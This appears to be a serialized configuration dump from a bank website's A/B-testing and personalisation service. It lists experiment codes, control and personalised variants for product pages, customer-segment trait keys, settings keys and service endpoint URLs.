+A|pzn+-+newcomer+-+B|a-PMVtEDReyx|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|a-Z7AHayxIsF|p_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|a-YT6dCxeMI6|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|a-IrZBYRymLb|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|a-G2jseVyk3O|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|a-SoH6YZJnEq|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|a-6v36jhhbTV|p_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|a-NQ0jEZKo4B|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|a-Ill4SRoSsT|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|a-mbeQqDzhyL|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|a-2W5e6mtHaP|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|a-FfNbfsGcz5xy|/accounts/value-program_meganav|zz_dnu_PBA+Megamenu+Test|B+Variation|a-HPUOHJUNO7Pw|p_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|a-DxH9BRhcAPNE|s_pzn+-+psi+-+client+-+nba_psi+-+psi_homepage|control+-+default+-+A|pzn+-+nba_investments+-+B|a-469MD4J40XsY|p_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|a-HzhzbBT1r4|s_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|a-dax2Rhz9VGTr|__MW+-+Edgeworkers+Redirect+Demo|B+Variation|a-M4mBcKdtHq|senior-c|p_pzn+-+pba+-+client+-+ucp+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-FWzL0uqSJt|s_pzn+-+pba+-+client+-+ucp+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-D5hqqiBCNz5G|s_pzn+-+avn+-+client+-+ucp+-+travel|control+-+default+-+A|pzn+-+client+-+B|a-WcDCOHH9Wy|p_pzn+-+avn+-+client+-+ucp+-+travel|control+-+default+-+A|pzn+-+client+-+B|a-bx3wmRfjLwLr|s_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|a-YvfSkwj8JI|p_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|a-f9Sn5sja7J|s_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-V3DrqQaiu7|p_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-mem11MzXAR|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-1ZcdJJRD0q|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-zqzPJljkI24v|s_pzn+-+psi+-+client+-+nba_psi+- psi_olb|control+-+default+-+A|pzn+-+nba_investments+-+B|a-DBge1q5eis|p_pzn+-+psi+-+client+-+nba_psi+-+psi_olb|control+-+default+-+A|pzn+-+nba_investments+-+B|a-uF74GOrMds|senior|p_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-MW1Vk22ngz|s_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-Sw0m0dXLMm|s_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|promo+-+perplexity+-+C|a-FGe0k5Dn8t|p_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|a-Pm7FGD7CPx|s_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|promo+-+perplexity+-+C|a-Fnx1UZHkSw|s_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-GY1CC9sB5o|p_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-w8aRG16B2k|p_pzn+-+hef+-+client+-+ucp+-+mortgage_renewal|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-1sw1ejwdRP|s_pzn+-+hef+-+client+-+ucp+-+mortgage_renewal|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-EbzfFy8kRE|s_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|a-xWQYBvQYDU|p_pzn+-+hef+-+client+-+ucp+-+mortgage_switch|control+-+default+-+A|pzn+-+mortgage_switch+-+B|a-xpdmHuDdXW|s_pzn+-+hef+-+client+-+ucp+-+mortgage_switch|control+-+default+-+A|pzn+-+mortgage_switch+-+B|a-wYzWXx6KSQ|p_pzn+-+hef+-+client+-+ucp+-+mortgage_purchase|control+-+default+-+A|pzn+-+mortgage_purchase+-+B|a-6l5leXm50T|s_pzn+-+hef+-+client+-+ucp+-+mortgage_purchase|B+Variation|a-c7FTNxZ9sLWS|STE+Cards+Offer+Tile+Apply+Button|B+Variation|a-eaXPPuXFck|student-c|s_pzn+-+pba+-+client+-+ucp+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-0WwBgO4WRY|newcomer-c|s_pzn+-+pba+-+client+-+ucp+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-x82f0ZIyOl|mass-c|s_pzn+-+pba+-+client+-+ucp+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-eb50k6rzFw|s_pzn+-+pba+-+prospect+-+cdx+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-bsccpF73lk|p_pzn+-+pba+-+prospect+-+cdx+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-aEmoT4lKSl|p_pzn+-+pba+-+client+-+ucp+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-HhfSTaRyI5|p_pzn+-+pba+-+client+-+ucp+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-NSheHciQxj|p_pzn+-+pba+-+client+-+ucp+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-mS9d54MkS9|s_pzn+-+pba+-+client+-+ucp+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|promo+-+perplexity+-+C|a-T3JftiVUOY|p_pzn+-+pba+-+client+-+ucp+-+newcomer+-+pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-OjVJktN23k|p_pzn+-+pba+-+client+-+ucp+-+senior+-+pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-jGrWF7XTW0|s_pzn+-+pba+-+client+-+ucp+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|promo+-+perplexity+-+C|a-fG3amTFdsL|s_pzn+-+pba+-+client+-+ucp+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|promo+-+perplexity+-+C|a-Y94o85k24s|p_pzn+-+pba+-+client+-+ucp+-+student+-+pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-3oyLNmd133|s_pzn+-+pba+-+client+-+ucp+-+youth_pb_hp|control+-+default+-+A|pzn+-+youth+-+B|a-mjFoy8t0On|s_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|promo+-+perplexity+-+C|a-ilYCgHncQC|p_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|promo+-+perplexity+-+C|a-numtMCD9Xu|s_pzn+-+hef+-+client+-+ucp+-+dpa_tool|control+-+default+-+A|pzn+-+dpa_tool+-+B|a-1P7qAB7M2h|p_pzn+-+hef+-+client+-+ucp+-+dpa_tool|control+-+default+-+A|pzn+-+dpa_tool+-+B|a-KTPh8PlHiN|nin|p_promo+-+toh+-+prospect+-+cdx+-+perplexity_pb_hp|control+-+default+-+A|promo+-+perplexity+-+B|a-ceF8vyz6bf|s_promo+-+toh+-+prospect+-+cdx+-+perplexity_pb_hp|control+-+default+-+A|promo+-+perplexity+-+B|a-2xHO8ZjV04Sb|PROD+-+TOH+-+PB+Homepage+Carousel+A/B|B+Variation|a-cCU1kmiYh6|STE+-+TOH+-+PB+Homepage+Carousel+A/B|B+Variation|a-fYaSWl3u4dXC|${targ.cust/card-last-viewed}|iav|avp|mc4|s_pzn+-+cards+-+prospect+-+cdx+-+recent_viewed_card|control+-+default+-+A|pzn+-+iav_recent+-+B|pzn+-+avp_recent+-+C|pzn+-+mc4_recent+-+D|g-okLFiMuIUp|sec|gpr|ew|ews|ewe|ext|g-evux2FW1m1|g-ZUSbQqF6Ut|g-tyny7J1J4O|g-8FbwpvrYuO|g-LVe9vC77Lq|cust/recommendedbfs|me|l|al|cust/lastviewedcategory|cust/lastviewedbfscreditcard|cust/lastviewedbfsloanshort|cust/lastviewedbfsloanmidlong|cust/lastviewedbfspaymentsolution|cust/lastviewedbfsloan|TA|conf|sqs:use-ddid|dl:names|dl:ev-style|ga4|dl:cdl|dl:px|dl:slx|dl:ev-cust|dl:key-sl|conductrics_selection|x-ga:wgi|wa:gpa-att|data-c-a|x-ga:via-api|x-ga:gat|x-ga:gtm|x-ga:cat|Conductrics|bots:cust|a:session-ttl-secs|js:cook-dom|js:ps-q|wa:ready|rt:spa-states|#init|vs-NkDbxr8Wa5|vs-YSSbg7GA9b|vs-D6toDJ4W0n|vs-cFoZnzTFFY|vs-uNXbprgXjs|vs-PLdUr4xLtO|vs-I4hVS8O9rE|vs-cMszl1Cn2g|vs-F9Tr3LCXjU|vs-OQCV2l6TFh|vs-aRHj6OfnI4|vs-8KObw4Oe5U|vs-LKKsSJ5joq|vs-3jA2Tml4ga|vs-k9xtdX1qaf|vs-LxlhxBjQ8K|vs-IMci3HeZbd|vs-RhvJ3QHHsO|vs-C2UOeMFnaL|vs-ird8tZd7Xr|vs-fwmkmq0te5|vs-CUcrtshN9S|vs-EgS3dMoNbc|vs-rIseTKUBbm|vs-maPtyHEQ3V|vs-7KydcDiw9n|vs-s55KVZl7QG|vs-ppP51tcynd|vs-ozXZn9HNyL|vs-JJF8u27Hnc|vs-VcaGWXAefD|vs-SiwqgAHMzt|vs-8PHqDMisCG|vs-6DbI5crFGI|vs-SS1kGVJDJH|vs-imTuRO98ya|vs-xxPuZAMLLQ|vs-CGKjL5acMR|vs-jaySVmVwKE|vs-YQ3SXBQU6V|vs-Kby1zA3uNC|vs-WEYGytZ4eA|vs-KwgQ3agwwO|vs-Azk39ekKjw|vs-lsGwpDzdLW|vs-bwjzLeE9UH|vs-nSNLG95JWN|vs-6knX6RC3zQ|vs-6KpWd8wSwL|vs-z02VdDFSND|vs-CsdjeD4SE1|app_IDV_view|vs-Mm9G6ksQe9|vs-SJxumT74ZM|vs-VOPEw3TVfh|vs-triggerChanges|vs-PKnkrImjQo|vs-nkmJDMvcvc|app_camera_permission|vs-6P6Opt3RZr|vs-B0tPAW0Jq6|vs-qBFPHNh2D1|vs-8ZoBzwzxSU|vs-tRD51KWsGf|vs-777XaG4Amt|vs-mAWunkfGX2|vs-iw6WrblsrK|vs-cxyP3xSUlr|vs-9pODW08iLm|vs-JMl3SH8i9X|vs-IxQ4OQchPk|vs-sLKnuDBu2O|vs-s0nlxbo6Vk|vs-nFU1nCGsON|vs-McsR8MWBkA|vs-zwxP2UZhDf|vs-gZXMnLQp0H|vs-lzErvq8fOE|vs-e1VwybPTXQ|vs-RVn6fWq0uB|vs-YpC2DX0NM8|vs-d7Il9jS0UM|vs-n7oObsbJ2E|vs-UmddDwP54W|vs-2Z0AkwV4Qf|vs-WsTlfuxh5T|vs-0HFMeFqRPy|vs-yn8nraWa0V|vs-8LqIty8Evv|vs-UlUbc3ypUR|vs-a8DGQGwKrB|vs-8aPSnIRyDC|vs-8IdJsKkDKZ|vs-dbSpAAPSnJ|vs-kjQ0CNefW8|vs-1GfaZfo3Pl|vs-nlHDJeUwjp|vs-R7M3JHBtOM|vs-5Bu9oZWiIr|vs-bnRSBU4JPm|rt:spa-states-m|js:preboot-eps|wax|rt:spa-states-pb|dl:key-tr|conductrics_traits|rt:av-sels|event-queue:sqs-url|https://sqs.us-east-1.amazonaws.com/661082963978/conductrics-30-rbc-queue|rt:spa-states-ms|x-ga:gao|admin-ui-server-d2:url|https://rbc.conductrics.com|acc:code|ac-VyDHnrdzqf|qa:v-qa|js:debug-all|dl:cdl-key|c_conductrics_data_layer|qa:env|q|acc:env|p|rt:tr-ids|cust/recommendedpba:Adv|#f718|cust/visitorsegment:student|#f719|cust/visitorsegment:null|#f720|cust/visitorsegment:newcomer|#f723|cust/visitorsegment:international-student|#f724|cust/visitorsegment:mass|#f725|cust/visitorsegment:help-me-choose|#f874|cust/recommendedpba:D2D|#f919|cust/recommendedpba:SNL|#f920|cust/recommendedpba:VIP|#f921|cust/visitorsegment:senior|#f1032|cust/hef-rrsp-calc-result:false|#f1067|cust/hef-rrsp-calc-result:true|#f1068|cust/recommendedbfs:null|#f1075|cust/recommendedbfs:digital-choice|#f1076|cust/recommendedbfs:flex-choice|#f1077|cust/recommendedbfs:ultimate|#f1078|cust/recommendedbfs:community-nfp|#f1079|cust/recommendedbfs:usd|#f1080|cust/recommendedbfs:essentials-savings|#f1082|cust/recommendedbfs:premium-investment|#f1083|cust/recommendedbfs:agriinvest|#f1084|cust/lastviewedcategory:accounts|#f1092|cust/lastviewedcategory:cards|#f1093|cust/lastviewedcategory:loans|#f1094|cust/lastviewedcategory:payment-solutions|#f1095|cust/di:false|#f1185|cust/di:true|#f1186|cust/lastviewedbfsaccount:dap|#f1519|cust/lastviewedbfsaccount:fap|#f1520|cust/lastviewedbfsaccount:iap|#f1522|cust/lastviewedbfsaccount:agr_acc|#f1523|cust/lastviewedbfsaccount:bes_acc|#f1524|cust/lastviewedbfsaccount:bpi_acc|#f1525|cust/lastviewedbfsaccount:rbc_acc|#f1526|cust/lastviewedbfsaccount:udb_acc|#f1527|cust/lastviewedbfscreditcard:mc6|#f1552|cust/lastviewedbfscreditcard:aib|#f1553|cust/lastviewedbfscreditcard:cpx|#f1554|cust/lastviewedbfscreditcard:clx|#f1555|cust/lastviewedbfsloanmidlong:cmo_loan|#f1584|cust/lastviewedbfsloanmidlong:btl_loan|#f1585|cust/lastviewedbfsloanmidlong:roy_loan|#f1586|cust/lastviewedbfsloanmidlong:epc_loan|#f1587|cust/lastviewedbfspaymentsolution:payedge|#f1588|cust/lastviewedbfspaymentsolution:receive-payments|#f1618|cust/lastviewedbfspaymentsolution:make-payments|#f1619|cust/lastviewedbfsloan:rboc_loan|#f1646|cust/lastviewedbfsloan:rbop_loan|#f1647|cust/lastviewedbfsloan:cmo_loan|#f1648|cust/lastviewedbfsloan:btl_loan|#f1649|cust/lastviewedbfsloan:epc_loan|#f1650|cust/lastviewedbfsloan:roy_loan|#f1651|cust/lastviewedbfsloanshort:rboc_loan|#f1652|cust/lastviewedbfsloanshort:rbop_loan|#f1653|cust/visitedimt:false|#f1945|cust/visitedimt:true|#f1946|cust/appstartedpba:false|#f2004|cust/appstartedpba:Adv|#f2006|cust/visitorsegment:senior-c|#f2707|cust/visitorsegment:newcomer-c|#f2708|cust/visitorsegment:student-c|#f2709|cust/visitorsegment:mass-c|#f2710|cust/psi-pih-segment:newcomer|#f2738|cust/psi-pih-product-platform:br_gic|#f2744|cust/psi-pih-product-platform:br_tfsa|#f2745|cust/psi-pih-product-platform:br_rrsp|#f2746|cust/psi-pih-product-platform:di_gic|#f2747|cust/psi-pih-product-platform:di_rrsp|#f2748|cust/psi-pih-product-platform:di_tfsa|#f2749|cust/psi-pih-product-platform:di_fhsa|#f2750|cust/psi-pih-segment:starter_wrk|#f2758|cust/psi-pih-segment:starter_schl|#f2759|cust/psi-pih-segment:builder|#f2760|cust/psi-pih-segment:retired|#f2761|cust/psi-pih-segment:preserver|#f2762|cust/prompt-past-view:true|#f3374|cust/prompt-past-view:false|#f3375|cust/pba-prompt:exit_intent|#f3376|cust/pba-prompt:hmc_prompt|#f3377|cust/pba-prompt:acct_srv|#f3378|cust/pba-prompt:chq_srv|#f3379|cust/pba-prompt:null|#f3380|cust/segment-source:null|#f3385|cust/segment-source:direct|#f3404|cust/segment-source:user-selected|#f3405|cust/segment-source:inferred|#f3406|cust/clt-seg:0|#f3456|cust/clt-seg:1|#f3457|cust/pba-app-starts:099|#f3481|cust/pba-app-starts:066|#f3482|cust/pba-app-starts:004|#f3483|cust/pba-app-starts:020|#f3484|cust/pba-app-starts:030|#f3485|cust/pba-app-starts:027|#f3486|cust/pba-app-starts:012|#f3487|cust/pba-app-starts:011|#f3488|cust/pba-app-complete:004|#f3489|cust/pba-app-complete:020|#f3490|cust/pba-app-complete:022|#f3491|cust/pba-app-complete:030|#f3492|cust/pba-app-complete:027|#f3493|cust/pba-app-complete:011|#f3494|cust/pba-app-complete:012|#f3495|cust/pba-app-complete:029|#f3496|cust/pba-app-complete:099|#f3497|cust/pba-app-complete:066|#f3498|cust/pba-app-starts:022|#f3536|cust/card-last-viewed:iav|#f3537|cust/card-last-viewed:gcp|#f3538|cust/card-last-viewed:mc4|#f3539|cust/card-last-viewed:mc2|#f3540|cust/card-last-viewed:mcp|#f3541|cust/card-last-viewed:avp|#f3544|cust/card-last-viewed:ion|#f3550|cust/card-last-viewed:iop|#f3551|cust/card-last-viewed:mc1|#f3552|cust/card-last-viewed:clo|#f3553|cust/card-last-viewed:bap|#f3554|cust/card-last-viewed:plt|#f3555|cust/card-last-viewed:gus|#f3556|cust/card-last-viewed:mv1|#f3557|cust/card-last-viewed:mr1|#f3558|rt:spa-states-pv|targ:traits-agent-max|a:vis-ttl|rt:sl-rate|targ:lookup-url|//api-rbc.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/resolver|targ:ext-tms|acc:c-dom|CA|dl:key-vs|conductrics_vstate|dl:key-ex|conductrics_commands|dl:past-events|targ:vid|qa:st-key|c-conductrics-qa|rt:a_codes|a-aj2w7lsS4Wes|a-aTDiWWX9DW4y|a-inIG7kvtNhX0|a-IVxPulQtvF4c|a-WNQVqexMVhkq|a-Qj8cQqXkX8Qf|a-xWWocCXlKCN4|a-XnaujHHAbLtY|a-o7fesQhUMxnr|a-co6hzFECY8BZ|a-sWZHLhFflEdv|a-5tK7shvBxrAQ|a-IeIPY73FansP|a-ste---ins---ha---bol---home-insurance---fr|a-EklNa0fjt2JU|a-fMdu1a67tJE7|a-OQjYPUPNlV|a-1rolA1bSj3hG|a-RPJAlNKTTzcb|a-ZNgzfFAlTBAl|a-sJ2KBl76APJf|a-ngjuY65ef5|a-zp44iEyZR8we|a-j6Ihd78dvs9S|a-y6IrMVGB5LUf|a-O012k2UFcCBx|a-RYtV9XgxrV9L|a-pUwHsGemX8D4|a-OjJxDm3BWS9a|a-TF8X6u6qNQab|a-XOHL0rZeVfNS|a-nQtmTjL7KaYo|a-lSPhcmw9y83E|a-fBsRMQfnETg8|a-r9qtArQi0UvL|a-kf9h3ZqoqlkA|a-wi4LVcbKg3Ib|a-TV0yKa1Ydtmj|a-D53ujL63MSzV|a-P5wXop9Jkvjm|a-VhdrpWRMiUAc|a-IMOPz2tBcLog|a-PB1SMHNrWRCi|a-xoZhirngxRh3|a-VONTUQrpH1Of|a-IzIaHnC5gj4U|a-sk6LsXOHEmKm|a-BIsBpuSowkZK|a-jYjpkl0LSI3N|a-QmfYqxh4qSVF|a-FuzRvA3ubTWn|a-6nqzKw7M8UGy|a-B8veaqCstPkV|a-4zgZQQ6mcdMh|a-lIh5i2rQFpbT|a-7dQZ5USVdxZK|a-frBNzAFyVhV7|a-W0j9pGVEHem5|a-hF4hTnSZGeCO|a-SktnhvK17tkP|a-tlO8aX7p6RJT|a-UzXdaZNztnA5|a-FEfzjAdejIgE|a-uJHidwnnpYJI|a-PlZMBZvUxphF|a-7hRMJuutKrpF|a-54N8BQQnGnEc|a-07n0VWV1N9oD|a-ciktPJK4TI8N|a-mCrHbXfF0FlJ|a-77GWHSGZhv2D|a-Y48pACAkiMIZ|a-BWzXoX9Y0Wy1|a-uiZAKE8Qletw|a-3baTpGL6nN3w|a-AP6DxuOSj0ng|a-aMDTREqYmLBU|a-H2zjJTh8vHfy|a-jjlmSUq7Gp07|a-TZb4qoelf1vS|a-b3qd3qhIERTO|a-GXwpIah8M1AB|a-AbGd8HMkHL2T|a-dFEIK7Se9uuM|a-bfyp4URL3Yur|a-JAdvW4tjsdAs|a-5LJNlfrx4fq9|a-tEbZ4JONv7oF|a-1tfH0pGA6ijH|a-0OFKXuADICTD|a-Dww4SGrbUyq4|a-8ZzdUxIjX9mN|a-gtTXfjZqrDOR|a-bKp3QtQni5ug|a-h9W8n6OAlUzw|a-ZSiqdleDZPc9|a-o5ZfENNE9NtO|a-0H1lTOneVGHW|a-MMZhuOp2E3cW|a-9KCoxhz4DRQO|a-2NgmnlxAk8x6|a-RvUS7YXc62RG|a-j1Ue1liiGWM4|a-fm6sCpkCrjYF|a-Hz5fmGiL0Nh0|a-x0lf03MPcUPM|a-i6tJJ43ty4Qt|a-rKGpvVvE1vam|a-v9SbAAc5V38c|a-XMS4HT5mzJt5|a-4ynG7MfVr2A8|a-GaU9kanZiS1X|a-PKwmTxIytbXL|a-7cq3pyJv4w95|a-PgqMW28J5MW9|a-LNqcEuAOj64u|a-Cn8sPkBeG1RP|a-mQrI9hO3rL9i|a-z3y9dOtWkHyw|a-b3WRHTzTQmiT|a-Fru1H00NI35Z|a-g5adZjAm97Ua|a-cRyMkRZsIe9i|a-FFnNu6DTC3xw|a-VnjLf9WFRXaI|a-VFL4EOZPw5iI|a-sktho50jBM3B|a-FiBG63sYGXmb|a-k3iMBULEwdZO|a-BqliQtnlP02b|a-MQk68FqWjtbj|a-jecxHFGMZBuN|a-ObeILtP7DBaH|a-82y7k6LQHaOO|a-A5YkxYL0MmoI|a-MxZnfuWc1u2U|a-fNwNN45AIkdf|a-CjT4Vodf64lc|a-MmMMEhFUCGLz|a-gVVUGxXfo4cd|a-WIOCG85l9wKE|a-X2HYTCBHhHLP|a-yHj691Y06Tjj|a-8GaswTV48oRX|a-dLM0U9zbdmn9|a-OrJ62Gf2xtcA|a-V6GAxNjcoxiv|a-CiRbAzZH2uw1|a-Pq7cfRQakTCi|a-91rXInkc8MZO|a-Wxgqm4V5zdMF|a-VnSKtLoYqOSo|a-5pQSuGSmcOJG|a-DuN4kC0zHFwl|a-75RKkt6jCFnm|a-gw5gMvWJ2xEw|a-LprJmcFZhhPL|a-IbUv90whshdX|a-mQQt4M47tT0E|a-6IE6JGYISQ|a-QGfxJmnL5E|a-fN0QedBDWu|a-wPPHE0Sm76|a-u7FI8iQl27|a-mIDviVjdFP|a-7LvnZ2UbLcxT|a-Na8ilNzuwKM3|a-1eXev68sMlBr|a-NRtE4N1NJQK0|a-PRLomT6AkuyK|a-f224gSRHji1q|a-5LVzwh5GZH|a-84wwZAlcjr|a-kZIV8L0wzI9V|a-4Y7pFtqqs8j2|a-tRMNAlaFFJ|a-QZtnms4RM0|a-16eVtmObLI|a-15EKwA8udC|a-5vk6pglQAN|a-0KEzebrbyn|a-eFefhZVrDO|a-5YRftInm2n|a-mAbhx15YS3|a-deJjBxu8EC|a-eOEJRFg1J7|a-o16PkBqmkm|a-MQkEOZiZWD|a-hfo7N6D2ojq8|a-xEA9r1JRMdwL|a-rhc67EwFwoa4|a-zD2qH1fjfYPy|a-vbjpWBzj4U3x|a-7mAGZcDAdYA0|a-TKNhV2F99Y|a-lObEseI6Fv|a-zcE3bC77LxCB|a-VZf6WU93hJ|a-t0BzUNtDcC|a-RUgCTsoZaSXh|a-lSObaZdnjZaV|a-Un3so1aKocWV|a-Q8uaB7nvfa|a-wYiOcb5rZcCo|a-LF1weBFtWDSL|a-xokmSYrzjQ|a-u6KyTRpLLP|a-coQB5h0fia9C|a-TWJ7WC7pVd5A|a-SOoJDup91GsM|a-C8ztugGRj3Lc|a-WuZEJQhfve|a-iDsDWmUalK|a-4c6aFc7YPN|a-PrRKCsUiAw|a-XlYkgdwqVY|a-n6fXjc3ipC|a-2o5Z671LPK|a-90oGqn8wCQe3|a-m3kInIr0We|a-Hwspfse4NXR9|a-kL6NvAqw0v7h|a-fxD5RuizcvfP|a-9RMbHYp8qBbd|a-XzZlfXJO9S4H|a-Uy5I9gDYtU|a-oJ4wPIdooF|a-PJjZoCMxGb|a-g0kGd8A6W3|a-ukZ1XydQsN|a-JX68KRbnJfFY|a-sLAVlZBZpxZR|a-caUI1TqbpR|a-uK8Z8iVtuG|a-7di1bkSyc3|a-KdNkcbOobe|a-ee1Babp5rU|a-1hMKCec7n2|a-32BWrnd8m8nx|a-aTqL6FJg0A0j|a-TdVTHMywn3gL|a-W52SwGu2tk|a-cbe2HK7KUgUB|a-6VM6ysYWZu|a-49tZwtCkam7Y|a-XgCc57KQEXRX|a-3Bigw69SVw|a-F6mRnUHl2L|a-WAXh3MkbOR6n|a-AcAcJAuio3Cu|a-4F7cmMQy2V|a-25jK8Cnmxm|a-DnTCYHwlyg|a-9CmbWEoTB3|a-1kI7lXYyCg|a-yE2XypTaRA|a-iHAqvKvaOp|a-Kc8uJCl4l0|a-apiXEaK1ib|a-8J2TdXfNwO|a-ODmSA5AJeKDQ|a-JndC1q4fOlwA|a-A30lb4mdYA|a-gWrmp5AnvX|a-0Yt5tXeeYg|a-dXvphiLhPW6n|a-xt3E9yakHaDi|a-oqqzYvI17C|a-1UVuQUkNUa|a-CM3qfKujWX|a-XXm3BzZAws|a-lFA44m8B7Q|a-gvBxhRbPic|a-NyKpoKBfrm|a-DYcRjhPi5c|a-EFa4FMz8Ei|a-G1v620oPRo|a-PtocHlv9om|a-fEHnKvvsdq|a-WOOln1lQHg|a-WN4YODV5Ry|a-UdvhZwiyOz|a-Y1ATWwkFY9|a-LJ3aKeOqGt|a-TDFazMuznk|a-46wDn46FXm|a-0qWy7BTfkC|a-y7v5j0VHmI|a-tdzF75kOIg|a-atUir2Xs6S|a-ndvcNjUDF4|a-vsk9YvrQDe|a-56IMx6Nj0C|a-JwBAOk7XY1|a-TZm6MWsa8x|a-6pFjmoMidK|a-gmP2hvWi45|a-tkMcKCWIIt2h|a-eRtwmjHPvKe1|a-F9YvvfY606|a-TQOyw4NikEYF|a-sjyHi9hZik4D|a-bzIQJzktC6|a-csNnOCfhsApe|a-vwH16WxbRc|a-6imhP1O3si|a-FFd1LoimtT|a-agmocLbwf8|a-th77re2yxp|a-wkGpRw2uMZaP|a-kjri0uwzhb|a-rwiv1wEOAMCd|a-taabNAqehv|a-P7lFv075GP|a-oAC2DvZ96